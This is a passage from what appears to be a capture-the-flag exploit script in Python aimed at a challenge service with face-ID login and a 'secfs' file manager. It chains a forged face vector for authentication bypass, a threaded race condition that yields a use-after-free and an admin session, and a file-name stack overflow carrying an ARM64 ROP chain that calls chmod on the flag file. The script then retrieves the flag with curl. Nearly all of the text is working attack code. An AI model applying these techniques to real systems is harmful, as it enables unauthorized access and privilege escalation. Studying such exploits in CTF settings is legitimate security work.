time.sleep(0.01)
if total_max > 0.85:
print("Success!")
break
else:
print("Fail!")
return None
print(f"Final similarity = {total_max}, rounds = {rounds}")
return fake_face
class MyThread(threading.Thread):
def __init__(self, func, args=()):
super(MyThread, self).__init__()
self.func = func
self.args = args
def run(self):
self.result = self.func(*self.args)
def get_result(self):
threading.Thread.join(self)
try:
return self.result
except Exception:
return None
def race_and_uaf(session_id):
uaf_face_data = [1.0]*128
uaf_face_data[88] = struct.unpack("<d", b"user"+p32(2333))[0]
uaf_face_data[89] = struct.unpack("<d", p64(0))[0]
uaf_face_data[90] = struct.unpack("<d", b"AAAABBBB")[0]
eqqie_session = session_id
disable_user(eqqie_session, "guest")
reset_user(eqqie_session, "guest")
enable_user(eqqie_session, "guest")
guest_session = login_by_passwd("guest", "password")
print("guest_session:", guest_session)
usable_session = None
for _ in range(500):
ta = MyThread(func=disable_user, args=(eqqie_session, "guest"))
tb = MyThread(func=login_by_passwd, args=("guest", "password"))
ta.start()
tb.start()
ta.join()
tb.join()
guest_session = tb.get_result()
if guest_session:
if(test_race_resule(guest_session) == 2):
usable_session = guest_session
print("Race success:", usable_session)
reset_user(eqqie_session, "guest")
reset_user(eqqie_session, "guest", uaf_face_data)
break
enable_user(eqqie_session, "guest")
if not usable_session:
print("Race fail!")
return
json_data = user_info(usable_session)
if json_data:
if json_data['data']['type'] == 'admin':
print("UAF success!")
return usable_session
else:
print('UAF Fail!')
return None
else:
print("no json data!")
return None
def name_stkof(session_id):
for i in range(127):
json_ret = secfs_dir_man("create", session_id, dir_name=f"dir_{i}", parent_id=0)
json_ret = json.loads(json_ret.decode())
if(json_ret['code'] == 0):
secfs_dir_man("delete", session_id, ext_id=json_ret['data']['ext_id'], rm_mode='recur')
else:
continue
secfs_file_man("slots", session_id)
flag_str = 0x409E58
perm_val = 0x1F6
chmod_got = 0x41AEC8
gadget1 = 0x409D88
gadget2 = 0x409D68
rop = p64(gadget1)+b"x"*0x30
rop += p64(0xdeadbeef) + p64(gadget2) # x29 x30
rop += p64(0) + p64(1) # x19 x20
rop += p64(chmod_got) + p64(flag_str) # x21 x22(w0)
rop += p64(perm_val) + p64(0xdeadbeef) # x23(x1) x24
payload1 = "a"*(0x214)+"b"*len(rop) # occupy file data to expand file name size
json_ret = secfs_file_man("create", session_id, filename=f"vuln_file", data=payload1, parent_id=0)
json_ret = json.loads(json_ret.decode())
secfs_file_man("rename", session_id, ext_id=json_ret['data']['ext_id'], new_filename="A"*128)
payload2 = "a"*(0x214)+quote(rop)
secfs_file_man("update", session_id, ext_id=json_ret['data']['ext_id'], data=payload2)
secfs_file_man("info", session_id, ext_id=json_ret['data']['ext_id'])
def exp():
# step 1
fake_face = forge_face_id(128)
print("fake face id:", fake_face)
eqqie_session = login_by_face(fake_face)
print("eqqie_session:", eqqie_session)
# step 2
admin_session = race_and_uaf(eqqie_session)
print("admin_session:", admin_session)
# step 3
name_stkof(admin_session)
# read_flag
os.system(f"curl http://{ip}:{port}/flag.txt")
if __name__ == "__main__":
exp()